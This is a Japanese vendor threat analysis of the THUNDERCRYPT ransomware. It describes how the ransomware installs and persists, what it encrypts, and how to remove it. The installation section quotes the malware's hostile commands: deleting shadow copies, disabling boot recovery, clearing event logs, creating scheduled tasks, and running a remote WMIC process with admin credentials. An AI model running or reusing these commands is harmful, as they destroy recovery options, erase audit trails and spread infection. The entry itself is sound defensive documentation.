Ransom.Win32.THUNDERCRYPT.A
Windows


マルウェアタイプ:
身代金要求型不正プログラム(ランサムウェア)
破壊活動の有無:
なし
暗号化:
なし
感染報告の有無 :
はい
概要
マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。
ただし、情報公開日現在、このWebサイトにはアクセスできません。
身代金要求文書のファイルを作成します。
詳細
侵入方法
マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。
インストール
マルウェアは、感染したコンピュータ内に以下のように自身のコピーを作成します。
- %User Temp%\MoUsoCoreWorker.exe
- %Windows%\dws.exe
(註:%User Temp%フォルダは、現在ログオンしているユーザの一時フォルダです。Windows 2000(32-bit)、XP、Server 2003(32-bit)の場合、通常 "C:\Documents and Settings\<ユーザー名>\Local Settings\Temp"です。また、Windows Vista、7、8、8.1、2008(64-bit)、2012(64-bit)、10(64-bit)の場合、通常 "C:\Users\<ユーザ名>\AppData\Local\Temp" です。. %Windows%フォルダは、Windowsが利用するフォルダで、いずれのオペレーティングシステム(OS)でも通常、"C:\Windows" です。.)
マルウェアは、以下のファイルを作成します。
- %Windows%\tWjdf.js → Contains script to use SpVoice Interface functionality.
(註:%Windows%フォルダは、Windowsが利用するフォルダで、いずれのオペレーティングシステム(OS)でも通常、"C:\Windows" です。.)
マルウェアは、以下のプロセスを追加します。
- %User Temp%\MoUsoCoreWorker.exe"
- Using "%System%\wbem\WMIC.exe" process call create {Command String}":
- sc create "service_123" binpath= "cmd.exe /k %Windows%\dws.exe & {Long String of Characters}" displayname="A" start= auto
- cmd.exe /c WMIC.exe shadowcopy delete /nointeractive & bcdedit.exe /set {default} recoveryenabled no & bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
- cmd.exe /c wevtutil cl "security"&wevtutil cl "windows powershell"&wevtutil cl "security"&wevtutil cl "Application"&wevtutil cl HardwareEvents"&wevtutil cl "System"&wevtutil cl "Setup"&wevtutil cl "Setup"
- cmd.exe/c schtasks /Create /F /Ru Users /SC DAILY /TN voise /TR "%Windows%\tWjdf.js"
- cmd.exe /c schtasks /Run /TN voise
- %System%\cmd.exe /c wmic /node:'0.0.0.0' /USER:'{Domain}.net\Administrator' /PASSWORD:'{Password}' process call create "cmd.exe /c schtasks /Create /F /RU System /SC ONLOGON /TN sz40 /TR '\{Domain}.net\NETLOGON\sinhost.exe' & SCHTASKS /run /TN sz40&SCHTASKS /Delete /TN sz40 /F"
(註:%User Temp%フォルダは、現在ログオンしているユーザの一時フォルダです。Windows 2000(32-bit)、XP、Server 2003(32-bit)の場合、通常 "C:\Documents and Settings\<ユーザー名>\Local Settings\Temp"です。また、Windows Vista、7、8、8.1、2008(64-bit)、2012(64-bit)、10(64-bit)の場合、通常 "C:\Users\<ユーザ名>\AppData\Local\Temp" です。. %Windows%フォルダは、Windowsが利用するフォルダで、いずれのオペレーティングシステム(OS)でも通常、"C:\Windows" です。.)
マルウェアは、以下の Mutex を作成し、メモリ上で自身の重複実行を避けます。
- {Organization Name}
自動実行方法
マルウェアは、自身をシステムサービスとして登録し、Windows起動時に自動実行されるよう以下のレジストリキーを追加します。
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\service_123
情報漏えい
マルウェアは、以下の情報を収集します。
- Computer Name
その他
マルウェアは、以下を実行します。
- It only proceeds to its encryption routine if its filename is MoUsoCoreWorker.exe.
- It encrypts FIXED, REMOVABLE, and NETWORK Drives.
- It appends the extension .sz40 to the file that it is currently encrypting and will rename the file back to its original filename without the appended extension after the encrytion has finished.
- It uses SpVoice Interface functionality to play the following message:
- You've been hacked! Your files are stolen and encrypted. Follow our instructions!
- It creates a one time remote scheduled task to execute its copy.
- It sends the information it gathers to the following URL:
- {BLOCKED}.{BLOCKED}.251.27:55
ただし、情報公開日現在、このWebサイトにはアクセスできません。
以下のスケジュールされたタスクを追加します:
- Task Name: voise
Trigger: Daily
Task Action: %Windows%\tWjdf.js - Task Name: sz40
Trigger: ONLOGON
Task Action: \{Domain}.net\NETLOGON\sinhost.exe
(註:%Windows%フォルダは、Windowsが利用するフォルダで、いずれのオペレーティングシステム(OS)でも通常、"C:\Windows" です。.)
ランサムウェアの不正活動
マルウェアは、以下のフォルダ内で確認されたファイルの暗号化はしません。
- $Recycle.Bin
- All Users
- Local
- Microsoft
- Packages
- Program Files
- Program Files (x86)
- ProgramData
- Temp
- WINDOWS
- Windows
マルウェアが作成する以下のファイルは、脅迫状です。
- %Desktop%\HELP_SECURITY_EVENT.html
%Desktop%\{Encrypted Directory}\HELP_SECURITY_EVENT.html
対応方法
手順 1
トレンドマイクロの機械学習型検索は、マルウェアの存在を示す兆候が確認された時点で検出し、マルウェアが実行される前にブロックします。機械学習型検索が有効になっている場合、弊社のウイルス対策製品はこのマルウェアを以下の機械学習型検出名として検出します。
- Troj.Win32.TRX.XXPE50FFF042
手順 2
Windows 7、Windows 8、Windows 8.1、および Windows 10 のユーザは、コンピュータからマルウェアもしくはアドウェア等を完全に削除するために、ウイルス検索の実行前には必ず「システムの復元」を無効にしてください。
手順 3
このマルウェアもしくはアドウェア等の実行により、手順中に記載されたすべてのファイル、フォルダおよびレジストリキーや値がコンピュータにインストールされるとは限りません。インストールが不完全である場合の他、オペレーティングシステム(OS)の条件によりインストールがされない場合が考えられます。手順中に記載されたファイル/フォルダ/レジストリ情報が確認されない場合、該当の手順の操作は不要ですので、次の手順に進んでください。
手順 4
「Ransom.Win32.THUNDERCRYPT.A」で検出したファイル名を確認し、そのファイルを終了します。
- すべての実行中プロセスが、Windows のタスクマネージャに表示されない場合があります。この場合、"Process Explorer" などのツールを使用しマルウェアのファイルを終了してください。"Process Explorer" については、こちらをご参照下さい。
- 検出ファイルが、Windows のタスクマネージャまたは "Process Explorer" に表示されるものの、削除できない場合があります。この場合、コンピュータをセーフモードで再起動してください。
セーフモードについては、こちらをご参照下さい。 - 検出ファイルがタスクマネージャ上で表示されない場合、次の手順にお進みください。
手順 5
スケジュールされたタスクを削除する
タスク削除の手順に含まれる{タスク名} - {実行するタスク}には以下が当てはまります。
- Task Name: voise
Task to be run: %Windows%\tWjdf.js - Task Name: sz40
Task to be run: \{Domain}.net\NETLOGON\sinhost.exe
Windows 2000、Windows XP、Windows Server 2003の場合:
- [スタート]→[プログラム]→[アクセサリ]→[システムツール]→[スケジュールされたタスク]をクリックして、スケジュールされたタスクを開きます。
- 上記の{タスク名} を、[名前]の欄に入力します。
- 入力した{タスク名} 持つファイルを右クリックします。
- [プロパティ]をクリックします。 [実行]フィールドで、表示されている{実行するタスク}を確認します。
- 上記の{実行するタスク}と文字列が一致するタスクを削除します。
Windows Vista、Windows 7、Windows Server 2008、Windows 8、Windows 8.1、およびWindows Server 2012の場合:
- Windowsタスクスケジューラを開きます。
• Windows Vista、Windows 7、Windows Server 2008の場合、[スタート]をクリックし、[検索]フィールドに「taskchd.msc」と入力してEnterキーを押します。
• Windows 8、Windows 8.1、Windows Server 2012の場合、画面の左下隅を右クリックし、[実行]をクリックし、「taskchd.msc」と入力してEnterキーを押します。 - 左側のパネルで、[タスクスケジューラライブラリ]をクリックします。
- 中央上部のパネルで、上記の{タスク名}を[名前]の欄に入力します。
- 中央下部のパネルで、[アクション]タブをクリックします。 [詳細]の欄で、{実行するタスク}を確認します。
- 文字列が一致するタスクを削除します。
手順 6
このレジストリキーを削除します。
警告:レジストリはWindowsの構成情報が格納されているデータベースであり、レジストリの編集内容に問題があると、システムが正常に動作しなくなる場合があります。
レジストリの編集はお客様の責任で行っていただくようお願いいたします。弊社ではレジストリの編集による如何なる問題に対しても補償いたしかねます。
レジストリの編集前にこちらをご参照ください。
- In HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\service_123
手順 7
以下のファイルを検索し削除します。
- %Windows%\tWjdf.js
- %Desktop%\HELP_SECURITY_EVENT.html
- %Desktop%\{Encrypted Directory}\HELP_SECURITY_EVENT.html
手順 8
最新のバージョン(エンジン、パターンファイル)を導入したウイルス対策製品を用い、ウイルス検索を実行してください。「Ransom.Win32.THUNDERCRYPT.A」と検出したファイルはすべて削除してください。 検出されたファイルが、弊社ウイルス対策製品により既に駆除、隔離またはファイル削除の処理が実行された場合、ウイルスの処理は完了しており、他の削除手順は特にありません。
手順 9
暗号化されたファイルをバックアップから復元します。
ご利用はいかがでしたか? アンケートにご協力ください


